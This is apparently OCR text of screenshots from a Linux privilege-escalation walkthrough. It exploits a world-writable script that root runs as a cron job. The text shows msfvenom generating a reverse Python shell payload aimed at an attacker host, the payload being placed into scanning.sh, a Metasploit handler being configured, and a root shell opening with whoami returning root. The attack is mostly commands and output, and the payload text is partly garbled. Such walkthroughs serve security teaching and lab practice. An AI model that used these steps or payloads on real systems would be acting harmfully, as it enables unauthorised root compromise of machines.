 Exploitations
Linux Privilege Escalation - Misconfigured Cronjob
ls -l
total 280
-rwsr-sr-x 1 root root 10038 Dec 17 02:55 bug-report
-rw-r--r-- 1 shanka shank 885 Dec 17 02:55 bug-report.c
--w------- 1 root root 97 Dec 17 02:57 confidential.txt
drwxr-xr-x 2 shanka shank 4096 Jan 5 11:01 hsperfdata_shanka
drwxr-xr-x 2 shanka shank 4096 Dec 22 02:04 jna--903569896
-rw-r--r-- 1 root root 375 Jan 9 12:37 nmap.logs
-rwxrwxrwx 1 root root 533 Jan 9 12:37 scanning.sh
A world writable file ‘scanning.sh’ runs an nmap
scan with root privileges every minute
root@kali: ~
File Edit View Search Terminal Help
cat nmap.logs
# Nmap 6.40 scan initiated Sat Jan 9 11:56:02 2021 as: nmap -sS -oG /tmp/nmap.logs 172.16.1.0/24
cat scanning.sh
nmap -sS 172.16.1.0/24 -oG /tmp/nmap.logs
cat nmap.logs
# Nmap 6.40 scan initiated Sat Jan 9 11:57:02 2021 as: nmap -sS -oG /tmp/nmap.logs 172.16.1.0/24
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p cmd/unix/reverse_python LHOST=192.51.100.2 LPORT=5555 -f raw > shell.py
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 533 bytes
root@kali:~# cat shell.py
python -c "exec('
decode('base64'))"root@kali:~#
Create a payload and upload it into scanning.sh
and then set up a listener, when the file runs, we
will obtain a shell with root privileges.
msf > use multi/handler
msf exploit(handler) > set LHOST 192.51.100.2
LHOST => 192.51.100.2
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.51.100.2:5555
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.51.100.2:5555 -> 192.168.1.60:36881) at
2021-01-09 15:39:01 -0500
whoami
root